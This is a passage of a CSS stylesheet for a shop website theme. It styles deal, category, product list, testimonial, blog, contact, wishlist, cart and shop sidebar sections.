	border-bottom: 1px solid var(--theme-gray);
	padding-bottom: 15px;
	margin-bottom: 26px;
}

.deal-day-title .title {
	margin-bottom: 0;
	font-size: 22px;
	text-transform: uppercase;
}

.view-all-deal a {
	font-size: 16px;
	font-weight: 600;
}

.view-all-deal a i {
	margin-right: 5px;
}

.deal-of-the-day .most-popular-viewed-item {
	padding: 20px 0 25px;
}

/* 10. Best category */
.best-cat-border {
	border-bottom: 1px solid var(--theme-gray);
}

.best-cat-list {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -14px;
	margin-left: -14px;
	justify-content: center;
}

.best-cat-item {
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
	position: relative;
	width: 100%;
	padding-left: 14px;
	padding-right: 14px;
	text-align: center;
	margin-bottom: 50px;
}

.best-cat-thumb img {
	border-radius: 50%;
}

.best-cat-content {
	background: #fff;
	position: relative;
	z-index: 1;
	padding-top: 20px;
}

.best-cat-thumb+.best-cat-content {
	margin-top: -45px;
}

.best-cat-content h5 {
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 600;
	margin-bottom: 4px;
}

.best-cat-content span {
	display: block;
	font-weight: 500;
	font-size: 14px;
}

.bs-cat-area .deal-of-day-banner img {
	width: 100%;
}

.bs-cat-box {
	background: #fff;
	border: 1px solid var(--theme-gray);
	display: flex;
	align-items: center;
	padding: 24px 25px;
	position: relative;
	margin-bottom: 27px;
}

.bs-cat-box .view-all {
	position: absolute;
	right: 25px;
	bottom: 20px;
	font-weight: 600;
	text-decoration: underline;
}

.bs-cat-box .bs-cat-thumb {
	width: 43%;
	margin-right: 24px;
}

.bs-cat-box .bs-cat-list {
	flex-grow: 1;
}

.bs-cat-box .bs-cat-list ul li {
	margin-bottom: 4px;
}

.bs-cat-box .bs-cat-list ul li.title {
	font-size: 18px;
	font-weight: 700;
	color: #2b2b2b;
	margin-bottom: 11px;
}

.bs-cat-box .bs-cat-list ul li a {
	font-size: 12px;
	color: #686464;
	display: inline-block;
}

.bs-cat-box .bs-cat-list ul li a:hover {
	padding-left: 3px;
}

/* 11. List product */
.list-product-top {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding-bottom: 10px;
	border-bottom: 1px solid var(--theme-gray);
	margin-bottom: 40px;
}

.list-product-top .title {
	font-size: 22px;
	margin-bottom: 0;
	width: 70%;
}

.list-product-top .view-all {
	font-size: 16px;
	font-weight: 600;
}

.list-product-item {
	border: 1px solid #ececec;
	display: flex;
	align-items: center;
	padding: 20px 10px;
	position: relative;
	transition: .3s linear;
	background: #fff;
}

.list-product-thumb {
	width: 36%;
	margin-right: 25px;
	position: relative;
}

.list-product-thumb::after {
	content: "";
	border-right: 0px solid var(--theme-gray);
	position: absolute;
	right: -3px;
	top: 50%;
	transform: translateY(-50%);
	height: 100px;
	border-radius: 50%;
}

.list-product-content {
	flex-grow: 1;
}

.list-product-content h6 {
	font-size: 16px;
	margin-bottom: 7px;
}

.list-product-content p {
	margin-bottom: 7px;
}

.list-product-item:hover {
	border-color: var(--theme-black);
}

.list-product-item span.sd-meta {
	right: auto;
	left: 10px;
	top: 10px;
}

.woocommerce .list-product-thumb img,
.list-product-thumb img {
	max-width: 100px;
}

/* 12. Testimonial */
.testimonial-item {
	border: 1px solid var(--theme-gray);
	box-shadow: 0px 1px 16px 0px rgba(117, 114, 114, 0.07);
	padding: 35px 25px;
	position: relative;
	transform: scale(.9);
	transition: .4s linear;
	opacity: .8;
	z-index: 1;
}

.slick-slide .testi-avatar-img img {
	border-radius: 50%;
	display: inline-block;
}

.testi-avatar-info h5 {
	margin-bottom: 5px;
}

.testi-avatar-info span {
	display: block;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 15px;
}

.testi-avatar-info strong {
	font-weight: 500;
	color: #686464;
}

.testi-avatar-info .rating {
	font-size: 10px;
	color: var(--theme-base);
	margin-bottom: 20px;
}

.testi-content p {
	margin-bottom: 0;
	color: #686464;
	font-style: italic;
	line-height: 26px;
}

.testimonial-item::after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 137px;
	height: 115px;
	bottom: 55px;
	z-index: -1;
}

.testimonial-active .slick-current.slick-active.slick-center .testimonial-item {
	transform: scale(1);
	opacity: 1;
}

.testimonial-active .slick-dots {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 45px;
	line-height: 1;
}

.testimonial-active .slick-dots li {
	line-height: 0;
	margin: 0 4.5px;
}

.testimonial-active .slick-dots li button {
	border: 1px solid #cacaca;
	text-indent: -99999px;
	padding: 0;
	background: transparent;
	height: 11px;
	width: 11px;
	border-radius: 50%;
	line-height: 1;
	cursor: pointer;
	transition: .3s linear;
}

.testimonial-active .slick-dots li.slick-active button {
	border-color: var(--theme-primary);
}

/* 13. About-area */
.about-content {
	padding-left: 25px;
}

.about-content>.title {
	font-size: 26px;
	text-transform: uppercase;
	margin-bottom: 22px;
}

.our-mission-wrap .title {
	font-size: 20px;
	color: var(--theme-primary);
	margin-bottom: 0;
	padding-bottom: 20px;
	border-bottom: 1px solid var(--theme-gray);
}

.our-mission-list {
	display: flex;
	flex-wrap: wrap;
}

.mission-box {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding-right: 35px;
	border-right: 1px solid var(--theme-gray);
	margin-right: 35px;
	margin-top: 35px;
}

.mission-box:last-child {
	margin-right: 0;
	padding-right: 0;
	border: none;
}

.mission-icon {
	font-size: 40px;
	color: #b3c1cf;
	margin-right: 15px;
}

.mission-count h2 {
	font-size: 30px;
	line-height: 1;
	margin-bottom: 0;
}

.mission-count>span {
	display: block;
	font-size: 14px;
	font-weight: 500;
	color: #828282;
}

.our-mission-wrap {
	margin-top: 37px;
}

.about-img img {
	width: 100%;
	border-radius: 4px;
	box-shadow: 0px 1px 16px 0px rgba(94, 94, 94, 0.21);
}

/* 14. Blog */
.blog-post-content h4 {
	font-size: 22px;
	margin-bottom: 7px;
}

.blog-post-meta ul {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	margin-bottom: 15px;
}

.blog-post-meta ul li {
	display: block;
	margin-right: 20px;
	font-size: 12px;
	text-transform: uppercase;
	color: #a3a3a3;
	font-weight: 500;
	letter-spacing: 1px;
}

.blog-post-meta ul li:last-child {
	margin-right: 0;
}

.blog-post-meta ul li i {
	margin-right: 5px;
}

.blog-post-meta ul li a {
	font-size: 12px;
	text-transform: uppercase;
	color: #a3a3a3;
	font-weight: 500;
	letter-spacing: 1px;
}

.blog-post-content p {
	margin-bottom: 20px;
	padding: 0 20px;
}

.blog-post-content .read-more {
	display: inline-block;
}

.blog-post-content {
	padding: 30px;
	-webkit-box-shadow: 0 10px 60px 0 rgb(0 0 0 / 5%);
	box-shadow: 0 10px 60px 0 rgb(0 0 0 / 5%);
	background-color: #fff;
}

.blog-post-content .read-more {
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	color: var(--theme-black);
	text-decoration: underline;
	line-height: 1;
}

.s-blog-post-item .blog-thumb {
	position: relative;
	display: block;
}

.s-blog-post-item .blog-thumb img {
	border-radius: 0;
}

.s-blog-post-item .blog-overlay-tag {
	position: relative;
	margin: 0;
	padding: 0;
}

.s-blog-post-item .blog-overlay-tag a {
	display: inline-block;
	background: var(--theme-primary);
	color: #fff;
	font-size: 12px;
	border-radius: 4px;
	padding: 4px 13px;
	margin-right: 5px;
	margin-bottom: 5px;
}

.s-blog-post-item h4 {
	margin-bottom: 20px;
    text-transform: uppercase;
    font-size: 28px;
}

.nmb-30 .blog-post-item {
    margin-bottom: 30px;
}

.s-blog-post-item p {
	margin-bottom: 20px;
	padding: 0;
}

.s-blog-post-bottom {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}

.s-blog-post-item .read-more {
	font-size: 14px;
	font-weight: 500;
	text-decoration: none;
}

.nt-sticky-label {
	padding: 6px 10px;
	background: var(--theme-primary);
	display: inline-block;
	position: absolute;
	top: 0;
	right: 15px;
	color: #fff;
	text-transform: uppercase;
	font-size: 12px;
}

.nt-sticky-label i {
	margin-right: 5px;
}

.s-blog-post-item .blog-post-meta>div {
	margin-bottom: 0;
	justify-content: flex-end;
}

.s-blog-post-item .blog-post-meta>div {
	display: block;
	margin-right: 15px;
	font-size: 14px;
	text-transform: capitalize;
	color: #929191;
	font-weight: 400;
	padding-right: 15px;
	letter-spacing: 0;
	position: relative;
	margin-bottom: 10px;
}

.s-blog-post-item .blog-post-meta>div::after {
	content: "/";
	position: absolute;
	right: -3px;
	top: 1px;
}

.s-blog-post-item .blog-post-meta>div:last-child::after {
	display: none;
}

.s-blog-post-item .blog-post-meta>div:last-child {
	margin-right: 0;
	padding-right: 0;
}

.s-blog-post-item .blog-post-meta>div a {
	font-size: 14px;
	text-transform: capitalize;
	color: #929191;
	font-weight: 400;
	letter-spacing: 0;
}

.s-blog-post-item .blog-post-meta>div i {
	margin-right: 5px;
	color: #929191;
	font-size: 12px;
}

.blog-post-item {
	margin-bottom: 60px;
}

.swiper-slide .blog-post-item {
	margin-bottom: 0px;
}

.blog-area .blog-post-item {
	margin-bottom: 30px;
}


.sidebar-search-form {
	position: relative;
}

.blog-sidebar-title h5 {
	text-transform: uppercase;
	font-size: 16px;
	margin-bottom: 0;
}

.sidebar-about-img img {
	width: 100%;
}

.sidebar-about-wrap p {
	margin-bottom: 15px;
}

.blog-cat-list ul li {
	display: block;
	font-size: 14px;
	color: #868686;
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px dashed #dadada;
}

.blog-cat-list ul li:last-child {
	margin-bottom: 0;
}

.blog-cat-list ul li a {
	color: #868686;
	width: 93%;
}

.blog-rc-post ul li {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.blog-rc-post ul li:last-child {
	margin-bottom: 0;
}

.rc-post-thumb {
	margin-right: 15px;
}

.rc-post-content h5 {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 400;
	line-height: 24px;
	margin-bottom: 3px;
}

.rc-post-content span {
	display: block;
	color: #929191;
	font-style: italic;
}

.sidebar-newsletter {
	position: relative;
}

.sidebar-newsletter input {
	width: 100%;
	border: none;
	border-bottom: 1px dashed #dadada;
	padding: 0 0 10px 0;
	font-size: 14px;
}

.sidebar-newsletter button {
	position: absolute;
	border: none;
	padding: 0 0 10px 0;
	background: transparent;
	color: #393939;
	font-size: 16px;
	line-height: 1;
	top: 0;
	right: 0;
}

.blog-sidebar-tag ul {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.blog-sidebar-tag ul li {
	margin-right: 8px;
	margin-top: 8px;
}

.blog-sidebar-tag ul li a {
    display: block;
    background-color: var(--theme-gray-background);
    color: #7d7d7d;
    padding: 5px 10px;
    font-size: 12px;
}

.blog-sidebar-tag ul li a:hover {
	color: #fff;
	background: var(--theme-primary);
    border-radius: 4px;
}

.classic-blog-post .blog-thumb {
	width: 500px;
	margin-bottom: 0;
}

.classic-blog-post .blog-post-content {
	width: 465px;
	background: #fff;
	border: 1px solid rgb(235, 235, 235);
	box-shadow: 0px 13px 13px 0px rgba(122, 122, 122, 0.05);
	margin-left: auto;
	margin-top: -40%;
	position: relative;
	z-index: 1;
	padding: 40px 35px 35px;
}

.classic-blog-post.s-blog-post-item .blog-overlay-tag {
	position: unset;
	display: flex;
	align-items: center;
	left: 0;
	top: 0;
	z-index: 1;
	margin-bottom: 20px;
}

.classic-blog-post .blog-post-content h4 {
	font-size: 26px;
	margin-bottom: 12px;
	text-transform: capitalize;
	line-height: 1.4;
}

.classic-blog-post .blog-post-meta ul {
	margin-bottom: 10px;
	justify-content: flex-start;
}

.classic-blog-post .s-blog-post-bottom {
	border-top: 1px dashed #dadada;
	padding-top: 25px;
}

.classic-blog-post .blog-post-content .read-more {
	width: 50%;
	margin-bottom: 0;
}

.classic-blog-post .blog-post-content .read-more i {
	font-size: 11px;
	margin-left: 3px;
	color: var(--theme-primary);
}

.classic-blog-share>a {
	font-size: 16px;
	color: #a7a6a6;
	line-height: 1;
}

.classic-blog-share>a+a {
	margin-left: 12px;
}

.classic-blog-share>a:hover {
	color: var(--theme-primary);
}

.classic-blog-post .blog-post-content p {
	margin-bottom: 30px;
}

.classic-blog-post {
	padding-bottom: 50px;
	margin-bottom: 50px;
}

.classic-blog-post:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border: none;
}

.blog-details-wrap .blog-post-meta ul {
	margin-bottom: 3px;
	justify-content: flex-start;
}

.blog-details-wrap .blog-post-meta>div,
.blog-details-wrap .blog-post-meta div i,
.blog-bottom-meta ul li i {
	color: var(--theme-primary);
}

.blog-details-wrap .blog-post-content p {
	margin-bottom: 15px;
	padding: 0;
}

.nt-theme-content blockquote .quote-icon {
	margin-right: 25px;
}

.nt-theme-content blockquote {
	margin: 30px 0 30px;
	font-size: 18px;
	color: var(--theme-black);
	font-weight: 500;
	line-height: 1.9;
}

.nt-theme-content blockquote p {
	margin: 0;
}

.details-img-wrap {
	display: flex;
	align-items: center;
}

.details-img-wrap img {
	width: 100%;
}

.details-img-wrap .details-img-col:first-child {
	margin-right: 30px;
}

.details-img-wrap {
	display: flex;
	align-items: center;
	margin: 30px 0;
}

.blog-bottom-meta ul {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.blog-bottom-meta ul li {
	margin-right: 20px;
}

.blog-bottom-meta ul li:last-child {
	margin-right: 0;
}

.blog-bottom-meta ul li i {
	margin-right: 5px;
}

.blog-bottom-meta ul li,
.blog-bottom-meta ul li a {
	color: #868686;
}

.blog-details-wrap {
	margin-bottom: 0px;
	padding-bottom: 0;
	border: none;
}

.blog-details-wrap .s-blog-post-bottom {
	padding-top: 25px;
	border-top: 1px dashed #dadada;
	margin-top: 30px;
}

.avatar-post {
    display: flex;
    align-items: center;
    background-color: var(--theme-gray-background);
    padding: 35px 60px 35px 30px;
    align-content: center;
    flex-wrap: nowrap;
    flex-direction: row;
}

.post-avatar-img {
	margin-right: 25px;
}

.post-avatar-img img {
	border-radius: 4px;
}

.post-avatar-content h5 {
	font-size: 20px;
	margin-bottom: 10px;
    text-transform: capitalize;
}

.post-avatar-content p {
	margin-bottom: 15px;
}

.post-avatar-social ul {
	display: flex;
	align-items: center;
}

.post-avatar-social ul li+li {
	margin-left: 8px;
}

.post-avatar-social ul li a {
	display: block;
	height: 32px;
	width: 32px;
	text-align: center;
	line-height: 32px;
	background: #fff;
	border-radius: 50%;
	font-size: 12px;
	color: var(--theme-primary);
}

.post-avatar-social ul li a:hover {
	background: var(--theme-primary);
	color: #fff;
}

.b-details-inner-title {
	font-size: 20px;
	text-transform: uppercase;
}

.blog-comment ul li {
	display: block;
	padding-bottom: 30px;
	border-bottom: 1px dashed #dadada;
	overflow: hidden;
	margin-bottom: 30px;
}

.blog-comment ul li .single-comment {
	display: flex;
	align-items: center;
}

.comment-avatar-img {
	margin-right: 25px;
}

.comment-avatar-info {
	overflow: hidden;
	margin-bottom: 10px;
}

.comment-avatar-info h5 {
	font-size: 18px;
	margin-bottom: 0;
	display: inline-block;
}

.comment-avatar-info h5 span {
	font-size: 12px;
	color: #7d7d7d;
	margin-left: 10px;
	font-weight: 500;
}

.comment-reply-link {
	color: #343434;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
}

.comment-text p {
	margin-bottom: 0;
	padding-right: 100px;
}

.blog-comment ul li.comment-reply {
	margin-left: 80px;
}

.blog-comment ul li:last-child {
	margin-bottom: 0;
}

.comment-form textarea {
	width: 100%;
	padding: 20px 20px;
	margin-bottom: 20px;
	height: 160px;
	transition: .3s;
	font-size: 14px;
	color: #7d7d7d;
}

.comment-form input:not(.btn):not([type=checkbox]) {
	width: 100%;
	padding: 12px 20px;
	margin-bottom: 20px;
	color: #7d7d7d;
	transition: .3s;
	font-size: 14px;
}

.comment-form input:not(.btn)::placeholder,
.comment-form textarea::placeholder {
	color: #a7a7a7;
}

.comment-form .btn {
	background: var(--theme-primary);
	padding: 19px 47px 19px 47px;
}

.comment-check-box input {
	width: auto;
	margin: 0;
}

.comment-check-box label {
	font-size: 14px;
	color: #7d7d7d;
	margin: 0;
	user-select: none;
}

.comment-check-box {
	display: flex;
	align-items: flex-start;
}

/* 15. Contact */
.contact-wrap-padding {
	padding: 0 73px;
}

.contact-info-box {
	background: #fff;
	border: 1px solid var(--theme-gray);
	box-shadow: 0px 1px 16px 0px rgba(117, 114, 114, 0.07);
	padding: 40px;
	transition: .4s linear;
}

.contact-info-box:hover {
	box-shadow: none;
}

.contact-box-icon {
	width: 72px;
	height: 72px;
	text-align: center;
	line-height: 72px;
	margin: 0 auto 20px;
	font-size: 34px;
	background: var(--theme-primary);
	border-radius: 50%;
	color: #fff;
	position: relative;
}

.contact-box-icon::before {
	content: "";
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 80px;
	height: 80px;
	border: 1px solid #ececec;
	border-radius: 50%;
}

.contact-info-content h5 {
	font-size: 20px;
	margin-bottom: 10px;
}

.contact-info-content p {
	margin-bottom: 0;
	line-height: 26px;
}

.contact-title p {
	line-height: 26px;
	margin-bottom: 0;
	color: #696868;
	margin-top: 25px;
}

.contact-form .row {
	margin-right: -10px;
	margin-left: -10px;
}

.contact-form .row [class*="col-"] {
	padding-left: 10px;
	padding-right: 10px;
}

.contact-form .form-grp {
	position: relative;
	margin-bottom: 20px;
}

.contact-form .form-grp input,
.contact-form textarea {
	width: 100%;
	background: #fff;
	border: 1px solid var(--theme-gray);
	padding: 17px 18px;
	border-radius: 4px;
	padding-right: 40px;
}

.contact-form .form-grp input::placeholder,
.contact-form textarea::placeholder {
	color: #a7a7a7;
	font-size: 14px;
}

.contact-form .form-grp i {
	position: absolute;
	right: 20px;
	top: 19px;
	font-size: 13px;
	color: #a7a7a7;
}

.contact-form textarea {
	height: 200px;
	max-height: 200px;
}

.contact-form [type=submit] {
	background: var(--theme-primary);
	padding: 20px 50px;
	margin-top: 25px;
}

.contact-form [type=submit]:hover {
	background: #222;
}

.contact-map img {
	width: 100%;
	box-shadow: 0px 1px 8px 0px rgba(86, 86, 86, 0.06);
}

/* 16. Wishlist */
.wishlist-area .table thead th {
	vertical-align: bottom;
	border-bottom: 1px solid #b6b6b6;
	font-size: 13px;
	font-weight: 500;
	text-transform: uppercase;
	color: var(--theme-black);
	padding: 22px 15px;
	border-top: 1px solid #b6b6b6;
}

.wishlist-area .table td, .wishlist-area .table th {
	padding: 25px 15px;
	vertical-align: middle;
	border-top: none;
	border-bottom: 1px solid #dcdcdc;
}

.wishlist-area tbody .product-thumbnail a.wishlist-remove {
	color: #7f7e7e;
	font-size: 16px;
	margin-right: 15px;
}

.wishlist-area tbody .product-name h4 {
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 5px;
}

.wishlist-area tbody .product-name p {
	line-height: 26px;
	margin-bottom: 10px;
}

.wishlist-area tbody .product-name span {
	font-size: 12px;
	color: #666666;
	position: relative;
}

.wishlist-area tbody .product-name span::before {
	content: "";
	display: inline-block;
	height: 5px;
	width: 5px;
	margin-right: 10px;
	background: #505050;
}

.wishlist-area tbody .product-price {
	font-size: 16px;
	color: #9e9e9e;
}

.wishlist-area tbody .cart-plus-minus input {
	width: 100%;
	padding: 0px 20px;
	text-align: center;
	font-size: 14px;
	border-radius: 0;
	border: none;
	color: #464545;
}

.wishlist-area tbody .qtybutton {
	width: auto;
	color: #9e9e9e;
	height: auto;
	line-height: normal;
}

.wishlist-area tbody .cart-plus {
	width: 80px;
	position: relative;
	margin-right: 0;
}

.wishlist-area tbody .product-stock-status span,
.wishlist-area tbody .product-subtotal span {
	font-size: 16px;
	font-weight: 600;
}

.wishlist-area tbody .product-add-to-cart span {
	display: block;
	font-size: 12px;
	color: #898989;
	margin-bottom: 5px;
}

.wishlist-area tbody .product-add-to-cart .btn,
.order-complete-content .btn,
.my-account-content .form-grp-btn .btn {
	background: var(--theme-primary);
}

.wishlist-area tbody .product-add-to-cart .btn:hover,
.order-complete-content .btn:hover,
.my-account-content .form-grp-btn .btn:hover {
	background: #222;
}

.cart-plus {
	width: 110px;
	position: relative;
	margin-right: 20px;
}

.cart-plus-minus {
	position: relative;
}

.cart-plus-minus input {
	width: 100%;
	padding: 11px 30px;
	text-align: center;
	font-size: 16px;
	border-radius: 0;
	border: 2px solid var(--theme-gray);
}

.qtybutton {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 0px;
	font-size: 20px;
	cursor: pointer;
	user-select: none;
	font-weight: normal;
	width: 35px;
	text-align: center;
	height: 50px;
	line-height: 50px;
	z-index: 2;
}

.dec.qtybutton {
	font-size: 28px;
}

.inc.qtybutton {
	right: 0px;
	left: auto;
}

/* 17. Shop-cart */
.shop-cart-area .table td:first-child {
	border-left: 1px solid #dcdcdc;
}

.shop-cart-area .table td:last-child {
	border-right: 1px solid #dcdcdc;
}

.shop-cart-area .table thead th:first-child {
	border-left: 1px solid #b6b6b6;
}

.shop-cart-area .table thead th:last-child {
	border-right: 1px solid #b6b6b6;
}

.shop-cart-area .table td.product-thumbnail {
	padding-right: 0;
}

.cart-coupon form {
	display: flex;
	align-items: center;
}

.cart-coupon form input {
	width: 200px;
	border: 1px solid #dcdcdc;
	padding: 14px 20px;
	min-height: 50px;
	font-size: 13px;
}

.cart-coupon form input::placeholder {
	font-size: 13px;
	color: #a6a6a6;
}

.cart-coupon form button,
.shop-cart-widget form button {
	background: var(--theme-primary);
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
	min-height: 50px;
	margin-left: -1px;
}

.continue-shopping {
	text-align: right;
}

.continue-shopping .btn {
	color: #565656;
	background: transparent;
	border: 1px solid #d4d4d4;
}

.continue-shopping .btn:hover {
	color: #fff;
	background: var(--theme-primary);
	border-color: var(--theme-primary);
}

.shop-cart-widget {
	background-image: url(../bg/cart_sidebar_bg.png);
	background-position: center;
	background-size: cover;
	padding: 51px 25px 61px;
}

.shop-cart-widget .title {
	text-transform: uppercase;
	border-bottom: 1px dashed #cfcfcf;
	padding-bottom: 15px;
	margin-bottom: 35px;
}

.shop-cart-widget form ul li {
	display: flex;
	align-items: flex-start;
	margin-bottom: 20px;
}

.shop-cart-widget form ul li:last-child {
	margin-bottom: 0;
}

.shop-cart-widget form ul li,
.shop-cart-widget .custom-control-label {
	font-size: 14px;
	font-weight: 500;
	text-transform: uppercase;
	color: #2b2b2b;
}

.shop-cart-widget form ul li>span {
	width: 46%;
}

.shop-cart-widget .custom-control {
	margin-bottom: 10px;
}

.shop-cart-widget .custom-checkbox .custom-control-label::before {
	border-radius: 0;
	box-shadow: none;
	top: 2px;
	background-color: transparent;
	border: 2px solid #bcbcbc;
}

.shop-cart-widget .custom-control-label::after {
	top: 2px;
}

.shop-cart-widget .custom-control-input:checked~.custom-control-label::before {
	color: #fff;
	border-color: var(--theme-primary);
	background-color: transparent;
}

.shop-cart-widget .custom-control:last-child {
	margin-bottom: 0;
}

.shop-cart-widget .custom-control-input:focus:not(:checked)~.custom-control-label::before {
	border-color: #bcbcbc;
}

.shop-cart-widget form ul .cart-total-amount {
	margin-top: 25px;
	padding-top: 25px;
	border-top: 1px dashed #cfcfcf;
}

.shop-cart-widget form ul .cart-total-amount .amount {
	font-size: 18px;
}

.shop-cart-widget form button {
	border-radius: 4px;
	margin-top: 35px;
	width: 100%;
}

/* 18. Shop */
.shop-sidebar {
	margin-right: 25px;
}

.shop-widget {
	background: #fff;
	padding: 0 10px;
}

.shop-widget-title {
	margin-bottom: 12px;
	position: relative;
}

.shop-widget-title .title {
	text-transform: uppercase;
	font-size: 14.5px;
	margin-bottom: 0;
}

.shop-cat-list ul li {
	display: block;
	margin-bottom: 15px;
	overflow: hidden;
}

.shop-cat-list ul li:last-child {
	margin-bottom: 0;
}

.shop-cat-list ul li a {
	float: left;
	position: relative;
	padding-left: 20px;
	font-size: 14px;
	color: #696868;
	line-height: 26px;
}

.shop-cat-list ul li a::before {
	content: "\f1ce";
	position: absolute;
	left: 0;
	top: 0;
	font-family: "Font Awesome 5 Free";
	font-weight: 700;
	font-size: 12px;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.shop-cat-list ul li span {
	float: right;
	width: 32px;
	height: 26px;
	border-radius: 6px;
	font-size: 12px;
	font-weight: 500;
	background: var(--theme-gray);
	text-align: center;
	line-height: 26px;
}

.price_filter .ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
	background: #ebebeb none repeat scroll 0 0;
	border: medium none;
	border-radius: 0;
	height: 6px;
	margin-bottom: 20px;
	margin-left: auto;
}

.price_filter .ui-slider-range {
	background: var(--theme-primary) none repeat scroll 0 0;
	border-radius: 2px;
}

.price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
	height: 14px;
	width: 14px;
	top: 0;
	margin-top: -4px;
	background: #fff;
	border-radius: 2px;
	margin-left: 0;
	border: 3px solid var(--theme-primary);
}

.price_filter .ui-slider-handle.ui-state-default.ui-corner-all:focus {
	outline: none;
	box-shadow: none;
}

.price_slider_amount {
	overflow: hidden;
}

.price_slider_amount>span {
	font-size: 12px;
	font-weight: 500;
	color: #8d8d8d;
	text-transform: uppercase;
	margin-right: 5px;
}

.price_slider_amount>input[type="text"] {
	height: auto;
	margin-left: 0;
	text-align: left;
	width: 100px;
	border: none;
	font-size: 12px;
	color: #8d8d8d;
	font-weight: 500;
}

.price_slider_amount>input[type="submit"] {
	float: left;
	text-transform: uppercase;
	transition: all 400ms ease-out 0s;
	cursor: pointer;
	width: 98px;
	padding: 11px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
}

.price_filter {
	margin-top: 30px;
}

.sidebar-product-list ul li {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.sidebar-product-list ul li:last-child {
	margin-bottom: 0;
}

.sidebar-product-thumb {
	margin-right: 18px;
}

.sidebar-product-content h5 {
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 8px;
}

.sidebar-product-content span {
	display: block;
	color: var(--theme-primary);
	font-size: 16px;
	font-weight: 600;
	line-height: 1;
}

.sidebar-product-content .rating {
	margin-bottom: 8px;
	line-height: 1;
}

.sidebar-product-content .rating i {
	font-size: 10px;
}

.shop-widget-title .slider-nav {
	position: absolute;
	right: 0;
	top: -2px;
	z-index: 1;
}

.shop-widget-title .slider-nav span,
.related-slider-nav .slider-nav span {
	cursor: pointer;
	color: #d5d2cd;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.shop-widget-title .slider-nav .slick-next,
.related-slider-nav .slider-nav .slick-next {
	margin-left: 20px;
}

.sidebar-brand-list ul li {
	display: block;
	margin-bottom: 12px;
}

.sidebar-brand-list ul li:last-child {
	margin-bottom: 0;
}

.sidebar-brand-list ul li a {
	display: inline-block;
	color: #696868;
	position: relative;
	padding-left: 20px;
}

.sidebar-brand-list ul li a::before {
	content: "";
	position: absolute;
	left: 0;
	top: 4px;
	border: 1.5px solid #ababab;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.sidebar-brand-list ul li:hover a::before,
.shop-size-list ul li a:hover,
.shop-meta-right ul.top-action li a:hover,
.shop-meta-right ul.top-action li.active a,
.shop-meta-right ul.top-action li.active a svg {
	border-color: var(--theme-black);
	fill: var(--theme-black);
}

.shop-sidebar-size,
.shop-sidebar-color {
	margin-top: 35px;
	padding-top: 35px;
	border-top: 1px dashed #dbdbdb;
}

.shop-size-list ul {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.shop-size-list ul li+li {
	margin-left: 8px;
}

.shop-size-list ul li a {
	display: block;
	width: 36px;
	height: 34px;
	line-height: 30px;
	text-align: center;
	border: 3px solid var(--theme-gray);
	font-size: 14px;
	color: #696868;
}

.shop-size-list ul li a:hover {
	color: #fff;
}

.shop-sidebar-color .shop-size-list ul li {
	height: 30px;
	width: 30px;
	border-radius: 50%;
	cursor: pointer;
	background: var(--theme-primary);
}

.shop-sidebar-color .shop-size-list ul li:nth-child(2) {
	background: var(--theme-base);
}

.shop-sidebar-color .shop-size-list ul li:nth-child(3) {
	background: #8baa37;
}

.shop-sidebar-color .shop-size-list ul li:nth-child(4) {
	background: #116cb2;
}

.shop-sidebar-color .shop-size-list ul li:nth-child(5) {
	background: #434343;
}

.shop-top-meta {
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.shop-top-meta .show-result {
	margin-bottom: 0;
}

.shop-meta-right {
	display: flex;
	align-items: center;
}

.shop-meta-right ul.top-action {
	display: flex;
	align-items: center;
}

.shop-meta-right ul.top-action li+li {
	margin-left: 10px;
}

.shop-meta-right ul.top-action li a {
    display: block;
    height: 34px;
    width: 34px;
    text-align: center;
    border: 1px solid var(--theme-gray);
    background: #fff;
    font-size: 19px;
    line-height: 28px;
    border-radius: 4px;
}

.shop-meta-right ul.top-action li a:hover,
.shop-meta-right ul.top-action li.active a {
	color: #fff;
}

.shop-meta-right ul.top-action li a svg {
    fill: var(--theme-black-soft);
    max-width: 20px;
    max-height: 20px;
}
.shop-meta-right form {
	margin-left: 10px;
}

.shop-meta-right form .custom-select {
	width: 100%;
	border: 1px solid var(--theme-gray);
	height: 50px;
	border-radius: 0;
	font-size: 14px;
	color: #696868;
}

